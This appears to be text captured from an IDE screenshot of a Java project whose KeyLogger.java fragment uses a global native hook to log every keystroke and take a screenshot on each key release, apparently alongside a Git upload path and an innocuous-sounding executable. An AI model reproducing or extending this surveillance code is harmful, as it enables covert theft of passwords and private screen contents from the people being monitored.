 FROST-FINAL - screen-shot/src/main/java/com/cloud/record/keylogger/KeyLogger.java - Spring Tool Suite 4
File Edit Source Refactor Navigate Search Project Run Window Help
Package Explorer JUnit
> frost-totp [boot] [frost-common main]
kite-zerodha-client [boot] [frost-exchange-client m
kite-zerodha-playwright [boot] [frost-exchange-clie
nse-exchange-client [boot] [frost-exchange-client r
screen-shot
src/main/java
com.cloud.record
com.cloud.record.keylogger
KeyLogger.java
com.cloud.record.properties
com.cloud.record.screenshot
com.cloud.record.util
src/main/resources
log4j2.xml_bkp
src/test/java
src/test/resources
JRE System Library [JavaSE-17]
Maven Dependencies
target/generated-sources/annotations
target/generated-test-sources/test-annotations
config
src
target
JNativeHook.x86_64.dll
launch4j.xml
NetProtectors-core.exe
out.manifest
pom.xml
screenshot.bat
KeyLogger.java screen-shot/pom.xml
53 }
54 if ("CLS".equalsIgnoreCase(this.close)) {
55 try {
56 GlobalScreen.unregisterNativeHook();
57 } catch (NativeHookException nativeHookException) {
58 nativeHookException.printStackTrace();
59 }
60 }
61 }
62
63 public void nativeKeyReleased(NativeKeyEvent e) {
64 LOGGER.info("Key Released: " + NativeKeyEvent.getKeyText(e.getKeyCode()));
65 try {
66 takeScreenshot(NativeKeyEvent.getKeyText(e.getKeyCode()));
67 } catch (GitAPIException | IOException e1) {
68 e1.printStackTrace();
69 }
70 }
71
72 public void nativeKeyTyped(NativeKeyEvent e) {
73 LOGGER.info("Key Typed: " + NativeKeyEvent.getKeyText(e.getKeyCode()));
74 }
75
76 public void nativeMouseWheelMoved(NativeMouseWheelEvent e) {
77 try {
78 int btn = e.getButton(), rotation = e.getWheelRotation();
Problems Javadoc Declaration Console Progress Boot Dashboard Debug Breakpoints
ScreenShotMain [Java Application] E:\DEV\IDE\sts-4.15.1.RELEASE\plugins\org.eclipse.justj.openjdk.hotspot.jre.full.win32.x86_64_17.0.3.v20220515-1416\jre\bin\javaw.exe (Jun 2, 2
0 | -1
0 | -1
0 | -1
0 | -1
0 | 1
0 | -1
Writable Smart Insert 80 : 50 : 2701
74°F
Partly sunny
Search
ENG
IN
2:31 PM
6/2/2024
1